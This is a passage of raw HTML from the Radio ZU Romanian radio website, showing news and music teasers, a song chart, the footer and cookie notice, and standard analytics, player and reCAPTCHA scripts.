                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2024%2F12%2FTOP_50_MOST_WANTED_800x600.png&w=373&h=257&c=1" alt="Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ZU IS YOU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/zu-is-you/most-wanted-50-topul-celor-mai-tari-50-de-piese-romanesti-difuzate-la-zu-in-2025-7026">Most Wanted #50. Topul celor mai tari 50 de piese românești difuzate la ZU în 2025</a></h3>
                </div>                              
                                    </div>
    </div>
<!-- NOUTĂȚI -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/noutati">NOUTĂȚI</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034">NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033">Mattel lansează prima păpușă Barbie cu autism</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
                </div>
                    </div>
    </div>
<!-- BĂEȘTINEBUN -->                              
    
<!-- ȘTIRILE ZU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/stirile-zu">ȘTIRILE ZU</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/stirile-zu/astazi-incepe-etapa-a-23-a-a-superligii-7385"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fdinamo-hermannstadt.jpg&w=373&h=257&c=1" alt="Astăzi începe etapa a 23-a a SuperLigii">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/astazi-incepe-etapa-a-23-a-a-superligii-7385">Astăzi începe etapa a 23-a a SuperLigii</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/dn2-sau-e-85-supranumit-si-drumul-mortii-va-fi-reconfigurat-7384"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FE_85.jpg&w=373&h=257&c=1" alt="DN2 sau E 85, supranumit și drumul morții, va fi reconfigurat">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/dn2-sau-e-85-supranumit-si-drumul-mortii-va-fi-reconfigurat-7384">DN2 sau E 85, supranumit și drumul morții, va fi reconfigurat</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/modificari-in-structura-anului-scolar-viitor-7383"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fanul_scolar.jpg&w=373&h=257&c=1" alt="Modificări în structura anului școlar viitor">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/modificari-in-structura-anului-scolar-viitor-7383">Modificări în structura anului școlar viitor</a></h3>
                </div>
                    </div>
    </div>
<!-- MostWanted -->
        <!-- section: MostWanted -->
        <div class="box-popflick box-mw mt-high">
            <div class="box-inner clearfix">
                <div class="col-news">
                    <h4><a href="/mostwanted">MOST WANTED</a></h4>
                    <div class="news-items clearfix">
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="7 Zile">1. 7 Zile</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Yamore">2. Yamore</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Ordinary">3. Ordinary</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Îmi place când">4. Îmi place când</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Să nu uiți cât te-am iubit">5. Să nu uiți cât te-am iubit</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Shake It To The Max (Fly) RMX">6. Shake It To The Max (Fly) RMX</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Combinația">7. Combinația</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="I Adore You">8. I Adore You</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Mystical Magical">9. Mystical Magical</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Gone Gone Gone">10. Gone Gone Gone</a></h3>
                                </div>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="box-tri mt-high">
            <p class="wide-title"><a href="/piesenoi">PIESE NOI</a></p>
            <div class="items clearfix">
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/holy-molly-zile-de-uitat-videoclip-7276'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FZile_de_uitat.jpg&w=373&h=257&c=1" alt="Holy Molly - Zile de uitat | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/holy-molly-zile-de-uitat-videoclip-7276'>Holy Molly - Zile de uitat | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/alina-eremia-daca-mai-vrei-videoclip-7275'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FDac_mai_vrei.jpg&w=373&h=257&c=1" alt="Alina Eremia - Dacă mai vrei | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/alina-eremia-daca-mai-vrei-videoclip-7275'>Alina Eremia - Dacă mai vrei | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/elena-la-necuprins-videoclip-7274'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FLa_necuprins.jpg&w=373&h=257&c=1" alt="ELENA - La necuprins | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/elena-la-necuprins-videoclip-7274'>ELENA - La necuprins | videoclip</a></h3>
                        </div>
                            </div>
        </div>
             
<!-- ZUTV -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">ZUTV</p>
        <div class="items clearfix">
            <div class="tri-c1 fll clearfix">
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/gazduirea-site-ului-cu-cyber_folks-infrastructura-invizibila-care-sustine-un-business-online-sanatos.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FGazduirea-site-ului-cu-cyber_Folks-300x158.png&w=373&h=257&c=1" alt="Găzduirea site-ului cu cyber_Folks: infrastructura invizibilă care susține un business online sănătos">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/gazduirea-site-ului-cu-cyber_folks-infrastructura-invizibila-care-sustine-un-business-online-sanatos.html" target="_blank">Găzduirea site-ului cu cyber_Folks: infrastructura invizibilă care susține un business online sănătos</a></h3>
                    </div>
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/pleurezia-cauze-simptome-diagnosticare-si-tratament.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FPleurezia-cauze-simptome-diagnosticare-si-tratament-300x200.jpg&w=373&h=257&c=1" alt="(P) Pleurezia: cauze, simptome, diagnosticare și tratament">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/pleurezia-cauze-simptome-diagnosticare-si-tratament.html" target="_blank">(P) Pleurezia: cauze, simptome, diagnosticare și tratament</a></h3>
                    </div>
                        </div>
            <div class="tri-c2 clearfix flr">
                <div class="item banner">
                    <div class="box-banner">
                        <div class="banner-300x600"></div>
                    </div>
                </div>            
            </div>
        </div>
    </div>
<!-- Fain & Simplu -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">FAIN & SIMPLU</p>
        <div class="items clearfix">
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/iritare-768x432.jpg" height="257" alt="Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank">Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/apa-768x512.jpg" height="257" alt="Magneziul: Minerala minune pentru starea ta de bine">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank">Magneziul: Minerala minune pentru starea ta de bine</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/furie-768x432.jpg" height="257" alt="7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank">7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală</a></h3>
                    </div>
                    </div>
    </div>

                <!-- player -->
                <div class="live-player hidden">                        
    <div id="player">
        <div class="player-inner clearfix">
            <div class="hidden audio-container">
                <audio id="audio" controls playsinline></audio>
            </div>
            <div id="jquery_jplayer_1" class="jp-jplayer"></div>
            <div id="jp_container_1" class="jp-audio-stream" role="application" aria-label="media player">
                <div class="jp-type-single">
                    <div class="jp-gui jp-interface">
                        <div class="jp-controls">
                            <a href="javascript:;" class="jp-play player-btn play-pause" role="button" tabindex="0">
                                <i class="fa fa-play"></i>
                                <i class="fa fa-pause"></i>
                            </a>
                        </div>
                        <div class="jp-details song">
                            <div class="jp-title" aria-label="title">
                                <strong>Radio ZU</strong>
                                <div class="zu-live-wrap">
                                    <div class="text">ZU Live</div>
                                    <a href="/zu.m3u" target="_blank" class="winamp-wrap no-pjax"><img src="/img/winamp.png" alt="logo winamp">Ascultă în Winamp</a>
                                </div>
                            </div>
                        </div>
                        <div id="videoplayer">
                            <!-- <a href="/live" class="thumblink"><img src="/img/playbtnvideo.png" alt=""></a> 
                            <a href="#" class="thumbplay"><img id="livethumb" src="/img/livethumb.png" alt=""></a>-->
                        </div>
                        <div class="jp-volume-controls clearfix">
                            <div class="jp-volume-bar">
                                <div class="jp-volume-bar-value"></div>
                            </div>
                            <a href="#" class="jp-mute" role="button" tabindex="0"><i class="fa fa-volume-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div> <!-- #main -->
        </div> <!-- #main-container -->

        <!-- footer -->
        <div class="footer_mobile">
        <div class="supra-head2 clearfix">
            <ul>
                <li><a href="/emisiuni">DJ-ii ZU </a></li>
                <li><a href="/reteauazu">Reţeaua ZU</a></li>
                <li><a href="/contact">Contact</a></li>
                <li><a href="/politica-confidentialitate">Politica de Confidentialitate</a></li>
                <li><a href="/politica-cookie">Politica de Cookie</a></li>
                <li><a href="/termeni-si-conditii">Termeni și Condiții</a></li>
            </ul>
        </div>
    </div>
    <div class="footer">
        <h5>Hiturile se ascultă la <img src="/img/zu-logo-footer.png" alt=""> !</h5>
        <div class="top"> <div class="scroll"><a href="#ecran1"data-scroll data-options='{ "easing": "easeInOutQuart" }'><img src="/img/top.png"></a></div></div>
        <div class="inside">
            <strong>TELEVIZIUNE:</strong>
            <a href="http://a1.ro/" target="_blank">Antena1</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">Happy Channel</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">Antena Stars</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">ZUTV</a>,&nbsp;
            <a href="http://antenaplay.ro/" target="_blank">AntenaPlay.ro</a>&nbsp;•&nbsp;
            <a href="http://www.antena3.ro/" target="_blank">Antena3</a>,&nbsp;
            <a href="http://antenainternational.ro/" target="_blank">Antena International</a>,&nbsp;
            <strong>RADIO:</strong>
            <a href="http://www.radiozu.ro/" target="_blank">RadioZU</a>,&nbsp;
            <a href="http://romanticfm.ro/" target="_blank">Romantic FM</a>,&nbsp;               
            <strong>MOBILE & WEB:</strong>
            <a href="http://a1.ro/" target="_blank">a1.ro</a>,&nbsp;
            <a href="https://observatornews.ro/" target="_blank" rel="noreferrer noopener" title="Ultimele Stiri">Ultimele Stiri</a>,&nbsp;
            <a href="http://spynews.ro/" target="_blank">spynews.ro</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">antenastars.ro</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">tvhappy.ro</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">zutv.ro</a>,&nbsp;
            <a href="https://as.ro/" target="_blank">as.ro</a>&nbsp;•&nbsp;
            <a href="https://catine.ro" target="_blank">catine.ro</a>&nbsp;•&nbsp;
            <a href="https://www.antena3.ro/" target="_blank">antena3.ro</a>&nbsp;•&nbsp;
            <a href="http://jurnalul.ro/" target="_blank">jurnalul.ro</a>&nbsp;•&nbsp;                  
            <strong>SERVICII:</strong>
            <a href="http://antenaplay.ro/" target="_blank">antenaplay.ro</a>,&nbsp;
            <a href="https://lajumate.ro/" target="_blank">lajumate.ro</a>,&nbsp;
            <a href="https://homezz.ro/" target="_blank">homezz.ro</a>,&nbsp;
            <a href="https://carzz.ro/" target="_blank">carzz.ro</a>,&nbsp;
            <strong>CARIERE:</strong>
            <a href="http://www.intactmediagroup.ro/cariere/" target="_blank">Oportunitati in cadrul INTACT</a>&nbsp;•&nbsp;
            <strong>EDUCATIE:</strong>
            <a href="http://www.intactmediaacademy.ro/" target="_blank">Intact Media Academy</a>&nbsp;•&nbsp;
            <strong>CSR:</strong>
            <a href="http://www.fundatiadanvoiculescu.ro/" target="_blank">Fundatia Dan Voiculescu pentru Dezvoltarea Romaniei (FUDVDR)</a>,&nbsp;
            <a href="http://fundatiamereuaproape.ro/" target="_blank">Fundatia Mereu Aproape</a>&nbsp;       
        </div> 
        <div class="inside" style="margin-top: 15px;">
            <a href="/politica-confidentialitate"><strong>Politica de Confidentialitate</strong></a>&nbsp;
                        <a href="/politica-cookie"><strong>Politica de Cookie</strong></a>&nbsp;
            <a href="/termeni-si-conditii"><strong>Termeni și Condiții</strong></a>
        </div>           
    </div>      
</div>
                
    </div>
            <!-- gdpr overlayer -->
        <div class="gdpr-wrapper" data-token="dEerLCkGWJGgW5dZsGRiHQKo7ffY4JlqtbSHJ3Hu">
    <div class="alert-box">
        <div class="text">
            Pentru a personaliza și îmbunătăți experiența dumneavoastră pe site-ul nostru, GRUPUL MEDIA CAMINA (G.M.C) utilizează fișiere de tip cookie. Prin continuarea navigării pe site sau prin apăsarea butonului “Am înțeles”, sunteți de acord cu stocarea cookie-urilor primare și terțe. Mai multe informații găsiți în secțiunea <a href="/politica-confidentialitate" class="js-raziozu-gdpr">Politica de Confidentialitate</a>
        </div>
        <div class="links">
            <a class="btn-setari-cookie js-raziozu-gdpr" href="/politica-cookie">Politica de Cookie</a>
            <a class="btn-accept" href="#"><i class="fa fa-check"></i>Am înțeles</a>
            <a class="btn-close" href="#"><i class="fa fa-close "></i></a>
        </div>
    </div>
</div>
        <!-- carousel -->
<script type="text/javascript" src="/js/owl.carousel.js"></script>
<script src="/smartbanner/jquery.smartbanner.js"></script>
<script src="/js/jquery.pjax.js"></script>  
<script src="/js/nprogress.js"></script>  
    
<script src="/assets/jvectormap.js"></script>
<script src="/assets/jquery-jvectormap.js"></script>
<script src="/assets/world-map.js"></script>

<script src="/assets/jquery-jvectormap-data-romania-aea.js?v=4"></script>
<script src="/assets/abstract-element.js"></script>
<script src="/assets/abstract-canvas-element.js"></script>
<script src="/assets/abstract-shape-element.js"></script>

<script src="/assets/svg-element.js"></script>
<script src="/assets/svg-group-element.js"></script>
<script src="/assets/svg-canvas-element.js"></script>
<script src="/assets/svg-shape-element.js"></script>
<script src="/assets/svg-path-element.js"></script>
<script src="/assets/svg-circle-element.js"></script>

<script src="/assets/vector-canvas.js"></script>
<script src="/assets/proj.js"></script>

<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/niceselect.js"></script>
<script src="/js/jquery-ui.min.js"></script>

<script src="/js/main.js?v=1769194158"></script>

<!-- **** JPLAYER **** -->
   
<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.12.4/hls.min.js"></script>

<!-- video player live -->

<link href="//vjs.zencdn.net/8.6.1/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/8.6.1/video.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-ima/2.2.0/videojs.ima.min.js"></script>
<script src="/js/videojs-cxbrat.min.js"></script>

<!-- cod buton whatsapp -->

<script type="text/javascript" src="/js/whatsapp-button.js"></script>
<script type="text/javascript">if(typeof wabtn4fg==="undefined"){wabtn4fg=1;h=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="/js/whatsapp-button.js";h.appendChild(s);}</script>

<!-- end of cod buton whatsapp --> 

<script>
    $(function() {
        
        $('.carousel').owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $('.owl-carousel').owlCarousel({
            margin:3,
            center: true,
            loop:true,
            autoWidth:true,
            items:4,
            autoplay:true,
            autoplayTimeout:3000,
            autoplaySpeed:1000,
            autoplayHoverPause:true,
            nav:true,
            navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
        });
    }); 
</script>    
<!-- start artgal overlayer  -->
<div class="over-gal" style="display:none">
    <div class="over-photo" style=""></div>
    <a href="#" id="over-x"><i class="fa fa-times"></i></a>
    <a href="#" id="over-left"><i class="fa fa-chevron-left"></i></a>
    <a href="#" id="over-right"><i class="fa fa-chevron-right"></i></a>
</div>

<!-- end artgal overlayer  -->

<script src='/js/smooth-scroll.js'></script>
        <script>
        smoothScroll.init({
            speed: 1000,
            easing: 'easeInOutCubic',
            offset: 0,
            updateURL: true,
            callbackBefore: function ( toggle, anchor ) {},
            callbackAfter: function ( toggle, anchor ) {}
        });
    </script>
<!-- begin js pacontainer - radiozu -->
    <script src="https://pacontainer.s3.amazonaws.com/ro/radiozu.js" type="text/javascript"></script>
<!-- end tag -->
<script>
    //fileupload
    $("body").on("afterAjax", "#fileupload", function() {
            $(this).fileupload({
            dataType: 'json',
            formData: { "pk": "1769194158990" },
            done: function (e, data) {
                if (data.result.files.length == 1){
                    $('#item-id').val(data.result.files[0].item_id);
                }
            },
            progressall: function (e, data) {
                var progress = parseInt(data.loaded / data.total * 100, 10);
                $('#progress .bar').css('width', progress + '%');
            }
        });
    });
    $("#fileupload").trigger("afterAjax");  
</script>
<script type="text/javascript">
    cX.callQueue.push(['invoke', function () {
    console.log(document.getElementById('AdSense').clientHeight);
    let isAdBlockDetected = !document.getElementById('AdSense').clientHeight ? 'Yes' : 'No';
    console.log('HasAdBlock : ' + isAdBlockDetected);
    cX.setEventAttributes({origin: 'brt-adblock', persistedQueryId: 'fcadb0c22bec63a3e94af5a65644fc6b869880e0'});
    cX.sendEvent('adBlockerDetection', {adBlockerDetected: isAdBlockDetected});
    document.getElementById('status').innerHTML = isAdBlockDetected;
    }]);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e2263fb1414be9b14c04572a2fe0c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ll4Fy4TZ6WfBx_BW-fwtzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769194181190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkr8ixiq4f1ykn6m%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%2221wywfkc1mucc1d423wgrqtrk3%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%2221wywfkc1mucc1d423wgrqtrk3%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 208
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:1v5i5vbtyecxw2c42fng7z9jxl:2p0xvis9p9rs5","newUser":false}})

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 100
content:
cX.library.onP1('21wywfkc1mucc1d423wgrqtrk3');
